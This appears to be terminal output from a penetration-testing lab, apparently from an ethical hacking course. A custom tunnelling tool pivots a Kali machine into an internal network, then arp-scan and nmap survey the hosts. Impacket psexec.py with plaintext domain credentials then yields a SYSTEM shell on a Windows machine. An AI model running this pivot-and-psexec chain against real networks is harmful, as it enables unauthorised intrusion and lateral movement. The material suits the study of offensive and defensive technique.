 kali@kali: ~/Documents/PEH
┌──(root㉿kali)-[~/test]
└─# ./a.out -c 10.0.4.4 10.0.2.20/24
[+] Creating tun
[>] Tap set up: tap0
[+] Creating tunnel
[>] Sockets ready
[+] Configuring network
[>] Finished ip setup
-------------------------------------------
[CONFIG]
    mode              : CLIENT
    tap interface     : tap0
    tap mac address   : aa:aa:aa:cc:cc:cc
    tunneling via     : 10.0.4.4:5535
    tap ip address    : 10.0.2.20
-------------------------------------------
[+] Starting tunnel...
2
start client
root@ubuntu2004:~/test# ./a.out 10.0.4.4 10.0.2.8/24
[+] Creating tun
[>] Tap set up: tap0
[+] Creating tunnel
[>] Sockets ready
[+] Configuring network
[>] Finished ip setup
-------------------------------------------
[CONFIG]
    mode              : SERVER
    tap interface     : tap0
    promiscuous mode  : enabled
    serving tunnel on : 10.0.4.4:5535
    target network    : 10.0.2.8/24 (enp0s8)
-------------------------------------------
[+] Starting tunnel...
1
start server
┌──(kali㉿kali)-[~/Documents/PEH]
└─$ sudo arp-scan --interface tap0 10.0.2.0/24
Interface: tap0, type: EN10MB, MAC: aa:aa:aa:cc:cc:cc, IPv4: 10.0.2.20
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1        52:54:00:12:35:00       QEMU
10.0.2.2        52:54:00:12:35:00       QEMU
10.0.2.3        08:00:27:9d:e6:d9       PCS Systemtechnik GmbH
10.0.2.8        08:00:27:db:21:d7       PCS Systemtechnik GmbH
10.0.2.11       08:00:27:80:af:1c       PCS Systemtechnik GmbH
10.0.2.12       08:00:27:0b:21:43       PCS Systemtechnik GmbH
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.178 seconds (117.54 hosts/sec). 6 responded
┌──(kali㉿kali)-[~/Documents/PEH]
└─$ sudo nmap 10.0.2.12
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-01 08:45 EDT
Nmap scan report for 10.0.2.12
Host is up (0.0016s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 08:00:27:0B:21:43 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.95 seconds
┌──(kali㉿kali)-[~/Documents/PEH]
└─$
3
scan and exploit
┌──(kali㉿kali)-[~/Documents/PEH]
└─$ ip addr show tap0
63: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
    link/ether aa:aa:aa:cc:cc:cc brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.20/24 scope global tap0
       valid_lft forever preferred_lft forever
    inet6 fe80::7436:edff:fe36:9110/64 scope link
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Documents/PEH]
└─$
┌──(kali㉿kali)-[~/Documents/PEH]
└─$ psexec.py COMPANY.local/fcastle:Password2@10.0.2.12
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.0.2.12.....
[*] Found writable share ADMIN$
[*] Uploading file Wtvrjasg.exe
[*] Opening SVCManager on 10.0.2.12.....
[*] Creating service InZS on 10.0.2.12.....
[*] Starting service InZS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1826]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>